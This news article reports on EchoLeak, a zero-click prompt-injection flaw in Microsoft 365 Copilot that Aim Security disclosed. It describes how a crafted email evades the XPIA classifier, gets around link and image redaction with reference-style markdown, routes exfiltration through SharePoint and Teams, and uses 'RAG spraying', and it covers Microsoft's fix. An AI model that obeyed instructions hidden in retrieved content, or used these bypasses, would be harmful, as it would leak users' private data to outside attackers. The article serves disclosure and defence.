Security researchers at Aim Security discovered “EchoLeak”, the first known zero-click artificial intelligence (AI) vulnerability in Microsoft 365 Copilot that allowed attackers to silently siphon off sensitive corporate data by simply sending a maliciously crafted email that required no interaction from the user, no link-clicking, and no downloads.

“This vulnerability represents a significant breakthrough in AI security research because it demonstrates how attackers can automatically exfiltrate the most sensitive information from Microsoft 365 Copilot’s context without requiring any user interaction whatsoever,” Adir Gruss, Aim Security’s co-founder and CTO, said while describing the zero-click attack.

What Is EchoLeak?



Discovered in January 2025 and disclosed after Microsoft’s MSRC team fix in May, EchoLeak could have enabled attackers to exfiltrate sensitive information from a user’s connected Microsoft 365 environment, including Outlook emails, OneDrive files, Office documents, SharePoint content, and Teams chat history—simply by sending a maliciously crafted email. This email would bypass multiple security safeguards and trigger Copilot to leak internal data it would otherwise keep private.

What’s even more alarming is that the attacker doesn’t need to be an employee of the organization. Any external sender could initiate the attack.

In a blog post on Wednesday, the Aim Labs Team wrote that EchoLeak exploited a concept that they described as an “Large Language Model (LLM) Scope Violation.” In this case, a malicious actor sends an innocent-looking email laced with a hidden prompt disguised using markdown formatting.

When a user later asks Copilot a related question, the AI retrieves the email from its context and unknowingly executes the embedded instructions, extracting sensitive data from internal sources like documents, emails, or chats.

Then, the attacker’s prompt instructs Copilot to embed the extracted data within an image or link. This causes the browser to automatically fetch the resource, often through trusted Microsoft domains like SharePoint or Teams, instantly sending the sensitive information to an attacker-controlled server, all while remaining invisible to the user.

How The EchoLeak Attack Chain Works

There are four stages in which the attack chain works:

1. XPIA Bypass

Microsoft uses a system called XPIA (cross-prompt injection attack) to detect and block suspicious prompts from ever reaching M365 Copilot’s underlying LLM. However, Aim Security found that prompt injection attacks could easily bypass XPIA classifiers if phrased as casual guidance for the email recipient by completely avoiding words such as AI/assistants/Copilot, etc.

2. Link Redaction Bypass

Normally, Copilot redacts external markdown links from the chat history before the user has any chance of clicking those links.

But by using tricks, like reference-style markdown links, attackers evade Copilot’s redaction filters and are not removed from the chat by M365 Copilot. These links are then quietly exfiltrated in the LLM output.

3. Image Redaction Bypass

To eliminate the need for the user to click anything at all, attackers use reference-style image markdown. The browser tries to “load” the image from an attacker-controlled server, which then automatically triggers data exfiltration without user interaction.

4. CSP Bypass Using SharePoint

Since most external domains are blocked by Microsoft’s Content-Security Policy (CSP), the researchers routed their exploit through sanctioned Microsoft services like SharePoint and Microsoft Teams. This enabled the attacker to silently exfiltrate sensitive Copilot context data without any user interaction, detection, or additional access permissions.

Beyond the technical mechanics, the exploit hinges on a tactic Aim Labs calls “RAG Spraying,” where attackers boost their success rate by flooding the system with a long email broken into chunks or multiple emails crafted to match likely user queries.

Once Copilot retrieves the malicious content, it unknowingly follows the attacker’s instructions to extract the most sensitive data from its internal context and send it to the attacker’s domain, all without any user awareness.

This exploit chain highlights critical design flaws in how AI assistants interact with internal data and interpret user inputs.

Microsoft’s response

Microsoft assigned CVE-2025-32711 to the critical zero-click flaw with a CVSS score of 9.3, and applied a server-side fix in May 2025, meaning it required no user intervention. The Redmond giant also noted that there is no evidence of any real-world exploitation, and no customers are known to be affected.

In light of the EchoLeak vulnerability, users and organizations are advised to take several proactive steps to mitigate potential risks. These include disabling external email context in Copilot to limit untrusted data sources, reviewing incoming emails for prompts, implementing AI-specific runtime guardrails at the firewall level to monitor and block unusual behavior, and restricting markdown rendering in AI outputs to prevent data exfiltration through links and images.